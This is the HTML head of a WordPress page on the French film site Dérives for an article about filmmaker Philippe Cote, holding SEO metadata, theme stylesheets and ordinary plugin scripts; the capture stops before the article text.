

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/philippe-cote-guetter-le-monde/
body_size: 28807
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Philippe Cote, guetter le monde - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/philippe-cote-guetter-le-monde/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Philippe Cote, guetter le monde - Dérives" />
	<meta property="og:description" content="L’épopée du cinéaste Philippe Cote traverse en une vingtaine d’années de vastes contrées cinématographiques avec une exigence plastique d’une rare cohérence. Cinéphile assidu, curieux de pratiques variées du cinéma, amateur de musique et de poésie, il a su être proche également de nombreux collectifs et festivals œuvrant dans les champs du cinéma expérimental et du [&hellip;]" />
	<meta property="og:url" content="https://derives.tv/philippe-cote-guetter-le-monde/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2018-10-06T18:45:38+00:00" />
	<meta property="article:modified_time" content="2020-03-21T15:42:21+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/philippe-cote-guetter-le-monde/#article","isPartOf":{"@id":"https://derives.tv/philippe-cote-guetter-le-monde/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Philippe Cote, guetter le monde","datePublished":"2018-10-06T18:45:38+00:00","dateModified":"2020-03-21T15:42:21+00:00","mainEntityOfPage":{"@id":"https://derives.tv/philippe-cote-guetter-le-monde/"},"wordCount":485,"image":{"@id":"https://derives.tv/philippe-cote-guetter-le-monde/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-scaled.jpg","articleSection":["Cote"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/philippe-cote-guetter-le-monde/","url":"https://derives.tv/philippe-cote-guetter-le-monde/","name":"Philippe Cote, guetter le monde - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/philippe-cote-guetter-le-monde/#primaryimage"},"image":{"@id":"https://derives.tv/philippe-cote-guetter-le-monde/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-scaled.jpg","datePublished":"2018-10-06T18:45:38+00:00","dateModified":"2020-03-21T15:42:21+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/philippe-cote-guetter-le-monde/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/philippe-cote-guetter-le-monde/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/philippe-cote-guetter-le-monde/#primaryimage","url":"https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-scaled.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2018/10/Philippe-Filme-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://derives.tv/philippe-cote-guetter-le-monde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Philippe Cote, guetter le monde"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fphilippe-cote-guetter-le-monde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fphilippe-cote-guetter-le-monde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/9841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=9841' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
